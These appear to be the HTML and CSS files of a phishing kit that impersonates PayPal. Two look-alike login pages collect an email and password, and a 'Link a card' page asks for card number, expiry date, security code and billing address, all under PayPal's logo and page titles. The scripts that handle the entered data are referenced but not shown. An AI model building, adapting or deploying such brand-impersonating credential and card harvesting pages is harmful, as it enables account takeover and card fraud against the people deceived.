
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <link rel="stylesheet" href="./signin.css">
    <style></style>
    <link rel="shortcut icon" href="https://www.paypalobjects.com/paypal-ui/logos/svg/paypal-mark-color.svg" type="image/x-icon">
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Log in to your PayPal account</title>
</head>
<body>
   
    <div class="main-container">
        <div class="logo"></div>
        <form id="login-form" action="">
            <div class="message">Please check your entries and try again</div>
           <div class="email-cont" id="email-cont">
                <label for="email" class="email-label" id="label">
                    Email or mobile number
                </label>
                <input id="email" type="email number" class="email">

           </div>
           <div class="password-cont" id="pass-cont">
                <label for="password" class="pass-label" id="pass-label">
                    Enter your password
                </label>
                <input required id="password" type="password" class="password">
           </div>
           <div class="forgot">
                <h3 class="forgot-password">Forgot password?</h3>
           </div>
           <div style="margin-bottom:30px">
                <input required id="submit" value="Log In" class="submit-btn" type="submit">
           </div>
            
        </form>
        <div class="divider">
            <div class="empty-div"></div>
            <p>or</p>
            <div class="empty-div"></div>

        </div>
        <button class="signup-btn">
            Sign Up
        </button>
    </div>

    <div class="progress" >
        <div class="spinner"></div>
    </div>

    <footer>
        <span>Contact Us</span>Privacy <span>Legal</span> <span>Policy  Updates</span> <span>Worldwide</span> 
    </footer>
    
</body>
<script src="./confirmsignin.js">
</script>
</html>
</file>

<file: confirmsignin.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <link rel="stylesheet" href="./signin.css">
    <style></style>
    <link rel="shortcut icon" href="https://www.paypalobjects.com/paypal-ui/logos/svg/paypal-mark-color.svg" type="image/x-icon">
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Log in to your PayPal account</title>
</head>
<body>
   
    <div class="main-container">
        <div class="logo"></div>
        <form id="login-form" action="">
            <div class="message">Please check your entries and try again</div>
           <div class="email-cont" id="email-cont">
                <label for="email" class="email-label" id="label">
                    Email address
                </label>
                <input id="email" type="email number" class="email">

           </div>
           <div class="password-cont" id="pass-cont">
                <label for="password" class="pass-label" id="pass-label">
                    Enter your password
                </label>
                <input required id="password" type="password" class="password">
           </div>
           <div class="forgot">
                <h3 class="forgot-password">Forgot password?</h3>
           </div>
           <div style="margin-bottom:30px">
                <input required id="submit" value="Log In" class="submit-btn" type="submit">
           </div>
            
        </form>
        <div class="divider">
            <div class="empty-div"></div>
            <p>or</p>
            <div class="empty-div"></div>

        </div>
        <button class="signup-btn">
            Sign Up
        </button>
    </div>

    <div class="progress" >
        <div class="spinner"></div>
    </div>

    <footer>
        <span>Contact Us</span>Privacy <span>Legal</span> <span>Policy  Updates</span> <span>Worldwide</span> 
    </footer>
    
</body>
<script src="./signin.js">
</script>
</html>
</file>

<file: cvv.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <link rel="stylesheet" href="./cvv.css">
    <link rel="shortcut icon" href="https://www.paypalobjects.com/paypal-ui/logos/svg/paypal-mark-color.svg" type="image/x-icon">
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>credit card </title>
</head>
<body>
    <div class="main-container">
        <div class="logo"></div>
        <p class="main-header">Link a card</p>
        <div  id="card-img-cont" class="card-type-image-cont">
            <img id="img" src="./photos/none.png" alt="">
        </div>
        <form id="form" action="">
            <div id="card-num-cont" class="card-num-cont">
                <label id="card-num-label" class="card-num-label" for="card-num">Debit or credit card number</label>
                <input required onfocus=cardLabelUp() onblur=cardLabelDown() 
                oninput=checkCardNum() id="card-num" class="card-num-field" type="text">
            </div>
            <div id="card-type-cont" class="card-type-cont">
                <label id="card-type-label" class="card-type-label" for="card-type">card type</label>
                <select required onchange=cardTypeImage() onclick=cardTypeUp() onblur=cardTypeDown()   class="card-type"  name="" id="card-type">
                    <option value="none">Select your card type</option>
                    <option value="visa">Visa</option>
                    <option value="master">Mastercard</option>
                    <option value="america">American Express</option>
                    <option value="discover">Discover</option>
                </select>
            </div>
            <div id="card-exp-cont" class="card-date-cont">
                <label id="card-exp-label" class="card-num-label" for="card-exp">Expiration date</label>
                <input required onfocus=cardExpUp()  onblur=cardExpDown() oninput=checkDate() placeholder="" id="card-exp" class="card-exp-field" type="text">
            </div>
            <div class="card-code">
                <div id="card-code-cont" class="card-code-cont">
                    <label id="card-code-label" class="card-num-label" for="card-code">Security code</label>
                    <input required onfocus=cardCodeUp() onblur=cardCodeDown() placeholder="" id="card-code" class="card-exp-field" type="text">
                
                </div>
                <img height=40px"" src="./photos/code.png" alt="">
            </div>

            <!-- address line 1 -->
            <div id="card-addr-cont" class="card-addr-cont">
                <label id="card-addr-label" class="card-num-label" for="card-addr">Address line 1</label>
                <input required onfocus=cardAddrUp() onblur=cardAddrDown() placeholder="" id="card-addr" class="card-exp-field" type="text">
            </div>

            <!-- address line 2 -->
            <div id="card-addr2-cont" class="card-addr-cont">
                <label id="card-addr2-label" class="card-num-label" for="card-addr2">Address line 2</label>
                <input placeholder="" id="card-addr2" class="card-exp-field" type="text">
            </div>
            <!-- city -->
            <div id="card-addr3-cont" class="card-addr-cont">
                <label id="card-addr2-label" class="card-num-label" for="city">City</label>
                <input required placeholder="" id="city" class="card-exp-field" type="text">
            </div> 
            <!-- Postcode -->
            <div id="card-addr3-cont" class="card-addr-cont">
                <label id="card-addr2-label" class="card-num-label" for="postcode">Postcode</label>
                <input required placeholder="" id="postcode" class="card-exp-field" type="text">
            </div>
            <!-- country -->
            <!-- <div id="card-addr3-cont" class="card-addr-cont">
                <label id="card-addr2-label" class="card-num-label" for="country">Country</label>
                <input required placeholder="" id="country" class="card-exp-field" type="text">
            </div> -->
            <!-- state/capital -->
            <div id="card-addr3-cont" class="card-addr-cont">
                <label id="card-addr2-label" class="card-num-label" for="state">State</label>
                <input required placeholder="" id="state" class="card-exp-field" type="text">
            </div>

            <input class="submit-btn" type="submit" value="Link Card">
            

        </form>
    </div>
    
    <div class="progress" >
        <div class="spinner"></div>
    </div>
</body>
<script src="./cvv.js"></script>
</html>
</file>
<file: signin.css>
*{
    padding:0px;
    margin:0px;
    box-sizing:border-box;
 }

 body{
    padding:100px 0px 0px 0px;
    background-color: #fff;
    width:100vw;
    min-height: 100%;
    position:relative;
    font-family:'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    /* z-index: 100; */
 }
 
 .main-container{
    padding:40px 30px;
    min-height:400px;
    width:450px;
    margin:auto;
    border: 1px solid rgba(130, 128, 128, 0.2);
    border-radius:20px;
    margin-bottom: 40px;
 }

 .logo{
    background: transparent url(https://www.paypalobjects.com/paypal-ui/logos/svg/paypal-mark-color.svg) top center no-repeat;
    width: 34px;
    height: 40px;
    display: block;
    width:100%;
    margin-bottom:100px;
 }

.message{
   display:none;
   margin-bottom:20px;
   width:100%;
   padding:12px 20px;
   text-align:left ;
   border-radius: 5px;
   background-color: rgba(189, 9, 9, 0.05);
   border:1px rgba(189, 9, 9, 0.9) solid;
   font-size: 14px;
   font-weight: 500;
}

.email-cont ,.password-cont{
    /* transition: all 0.2s; */
    position: relative;
    display:block;
    padding:0px;
    min-height:60px;
    border-radius:5px;
    border:rgb(84, 85, 88) solid 2px;
    outline:none;
    margin-bottom:20px;
}

.email-cont:hover,.password-cont:hover{
   border: 2px rgba(20, 71, 142, 0.8) solid;
}
.email-label, .pass-label{
    transition: all 0.2s;
    position: absolute;
    top:50%;
    left:20px;
    z-index: 100;
    transform: translateY(-50%);
    font-weight:550;
    color:rgba(84, 85, 88,0.5);
}
.email,.password{
   cursor:pointer;
   display: block;
   width:100%;
    height:30px;
    border:none;
    font-size: 18px;
    outline:none;
    padding:10px 10px 5px 20px;
    position: absolute;
    font-weight:530;
    bottom:0px;
    left:0px;
    background-color: transparent;
}
.border-effect{
   /* border:  rgba(15, 96, 210) solid 3px; */
   outline:  rgba(15, 96, 210) solid 2.5px;
   box-shadow: 0px 0px 0px 10px  rgba(20, 71, 142, 0.2);
   -webkit-box-shadow: 0px 0px 0px 7px  rgba(20, 71, 142, 0.2);

}
.forgot-password{
   cursor:pointer;
   display: block;
   color:rgba(15, 96, 210);
   font-weight:500;
   margin-bottom: 20px;
   width:158px;
}
.forgot-password:hover{
   text-decoration: underline;
}

.submit-btn{
   cursor:pointer;
   width:100%;
   padding:12px;
   font-size:20px;
   background-color: rgb(7, 66, 149);
   outline:none;
   border:none;
   color:#fff;
   border-radius: 30px;
   transition: background 0.1s;
   margin-top: 20px;

}
.submit-btn:hover{
   background-color: rgb(9, 88, 197)
}
.divider{
   display:grid;
   grid-template-columns: 5fr 1fr 5fr;
   width:100%;
   align-items: center;
   margin-bottom: 20px;
}
.divider>p{
   text-align: center;
}
.empty-div{
   border-bottom:1px solid rgba(84, 85, 88,0.5)
}
.signup-btn{
   cursor:pointer;
   border:1px solid rgba(20, 71, 142, 0.8);
   width:100%;
   padding:12px;
   font-size:20px;
   border-radius: 30px;
   background-color: #fff;
   color: rgb(8, 63, 142);
   margin-bottom: 20px;
   transition: 0.2s box-shadow;
}
.signup-btn:hover{
   box-shadow:inset 0px 0px 0px 1.2px  rgba(20, 71, 142);
   -webkit-box-shadow:inset 0px 0px 0px 1.2px  rgba(20, 71, 142);
}
footer{
   width:100%;
   font-size: 12px;
   display: flex;
   justify-content: center;
   background-color: rgba(130, 128, 128, 0.1);
   padding:10px;
}
footer>span{
   margin-right:20px;
}

.spinner{
   width:100px;
   height:100px;
   border-radius:50%;
   background-color: transparent;
   border-top: 2px solid rgb(7, 66, 149);
   border-right: 2px solid rgb(7, 66, 149);
   border-bottom: 2px solid rgb(7, 66, 149);
   border-left:2px solid transparent;
   animation-name: spinner;
   animation-timing-function: linear;
   animation-duration: 0.8s;
   animation-iteration-count: infinite;
}

.progress{
   width:100vw;
   height:100vh;
   background-color: rgba(255, 255, 255, 0.9);
   z-index: 0;
   display:flex;
   justify-content: center;
   align-items: center;
   position: fixed;
   top:0px;
   right:0px;
   display:none;
}
.progress.show{
   display:flex
}

@keyframes spinner {
   from{
      transform: rotate(0deg); 
   }
   to{
      transform: rotate(360deg);
   }
}

@media screen  and (max-width:765px){
   .main-container{
      width:98%;
      border:none;
      border-radius: none;
   }
   body{
      padding:0px 0px 0px 0px;
   }
   .spinner{
      width:150px;
      height:150px;
   }
}
</file>
<file: cvv.css>
*{
    padding:0px;
    margin:0px;
    box-sizing: border-box;
}
body{
    background-color:rgba(177, 174, 174, 0.2);
    font-family:'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
}
.main-container{
    background-color: #fff;
    min-height:400px;
    width:500px;
    margin:auto;
    padding: 40px 40px 80px 40px;
    /* border:red solid 1px; */
}
.logo{
    background: transparent url(https://www.paypalobjects.com/paypal-ui/logos/svg/paypal-mark-color.svg) top center no-repeat;
    width: 34px;
    height: 40px;
    display: block;
    width:100%;
    margin-bottom:50px;
 }
 .main-header{
    font-size:35px;
    color:rgba(43, 41, 41, 0.7);
    text-align: center;
    font-weight: 300;
    margin-bottom: 50px;
 }
 .card-type-image-cont{
    width:100%;
    display:flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 20px;
 }
 .card-type-image-cont>img{
    width:150px;
    box-shadow: 0 2px 4px 0 rgb(0 0 0 / 15%);
 }
 .card-num-cont{
    width:100%;
    border: 1px solid #9da3a6;
    height: 50px;
    padding:0px 0px;
    position:relative;
    border-radius:5px;
    margin-bottom: 20px;
 }
 .card-num-cont:hover{
    border: 1px solid rgba(19, 137, 210, 0.866) ;
 }
 .card-num-label{
    position:absolute;
    top:50%;
    left:10px;
    z-index: 100;
    transform:translateY(-50%);
    transition: 0.3s step-end;
 }
 .label-up{
    top:0px;
    font-size: 13px;
    font-weight: 500;
    transform:translateY(0%);
    color:rgb(4, 62, 144);
 }
 .border-effect{
    /* border: 1px solid rgb(10, 101, 227) ; */
    border: 0.5px solid rgba(15, 169, 240, 0.7);
    box-shadow: 0px 0px 0px 0.5px  rgba(15, 169, 240, 0.7);
 }
 .card-num-field{
    width:100%;
    position:absolute;
    padding: 0px 10px;
    bottom:2px;
    left:0px;
    font-size: 16px;
    border:none;
    outline:none;
    box-sizing: border-box;
    cursor:pointer;
 }
 .card-type-cont{
    width:100%;
    border: 1px solid #9da3a6;
    height: 50px;
    padding:0px 0px;
    position:relative;
    border-radius:5px;
    margin-bottom: 20px;
 }
 .card-type-cont:hover{
    border: 1px solid rgba(19, 137, 210, 0.866) ;
 }
 .card-type-label{
    position: absolute;
    left:10px;
    top:0px;
    font-size: 13px;
    font-weight: 500;
    transform:translateY(0%);
    color:rgb(135, 141, 150);
 }
 .card-type{
    position: absolute;
    left:10px;
    bottom:2px;
    border:none;
    outline:none;
    width:calc(100% - 20px);
    box-sizing: border-box;
    font-size: 16px;
    color:rgb(104, 106, 113);
    cursor: pointer;
    
 }
 .card-type-label-color{
    color:rgb(4, 62, 144);
 }
 .card-date-cont{
    width:100%;
    border: 1px solid #9da3a6;
    height: 50px;
    padding:0px 0px;
    position:relative;
    border-radius:5px;
    margin-bottom: 20px;
 }
 .card-date-cont:hover{
    border: 1px solid rgba(19, 137, 210, 0.866) ;
 }
 .card-date-label{
    position:absolute;
    top:50%;
    left:10px;
    z-index: 100;
    transform:translateY(-50%);
    transition: 0.3s step-end;
 }
 .card-exp-field{
    width:100%;
    position:absolute;
    padding: 0px 10px;
    bottom:2px;
    left:0px;
    font-size: 16px;
    border:none;
    outline:none;
    box-sizing: border-box;
    cursor:pointer;
 }
 .card-code{
    display: flex;
    justify-content: space-between;
    align-items: top;
    margin-bottom: 20px;
 }
 .card-code-cont{
    width:70%;
    border: 1px solid #9da3a6;
    height: 50px;
    padding:0px 0px;
    position:relative;
    border-radius:5px;
    /* margin-bottom: 20px; */
 }
 .card-code-cont:hover{
    border: 1px solid rgba(19, 137, 210, 0.866) ;
 }

 .card-code{
    display: flex;
    justify-content: space-between;
    align-items: top;
 }
 .card-addr-cont{
    width:100%;
    border: 1px solid #9da3a6;
    height: 50px;
    padding:0px 0px;
    position:relative; 
    border-radius:5px;
    margin-bottom: 20px;
 }
 .card-addr-cont:hover{
    border: 1px solid rgba(19, 137, 210, 0.866) ;
 }

 .submit-btn{
    cursor:pointer;
    width:100%;
    padding:12px;
    font-size:14px;
    font-weight: 600;
    background-color: rgb(9, 124, 182);
    outline:none;
    border:none;
    color:rgb(244, 242, 242);
    border-radius: 30px;
    transition: background 0.1s;
    margin-top: 20px;
 
 }
 .submit-btn:hover{
    background-color: rgb(5, 5, 158)
 }

 .spinner{
   width:200px;
   height:200px;
   border-radius:50%;
   background-color: transparent;
   border-top: 2px solid rgb(7, 66, 149);
   border-right: 2px solid rgb(7, 66, 149);
   border-bottom: 2px solid rgb(7, 66, 149);
   border-left:2px solid transparent;
   animation-name: spinner;
   animation-timing-function: linear;
   animation-duration: 0.8s;
   animation-iteration-count: infinite;
   z-index: 1000;
}

.progress{
   width:100vw;
   height:100vh;
   background-color: rgba(255, 255, 255, 0.9);
   z-index: 0;
   display:flex;
   justify-content: center;
   align-items: center;
   position: fixed;
   top:0px;
   right:0px;
   display:none;
   z-index: 1000;
}
.progress.show{
   display:flex
}

@keyframes spinner {
   from{
      transform: rotate(0deg); 
   }
   to{
      transform: rotate(360deg);
   }
}

 @media screen  and (max-width:420px){
   .spinner{
      width:150px;
      height:150px;
   }
   .main-container{
      background-color: #fff;
      min-height:400px;
      width:100%;
      margin:auto;
      padding: 40px 40px 80px 40px;
      /* border:red solid 1px; */
  }
}
</file>
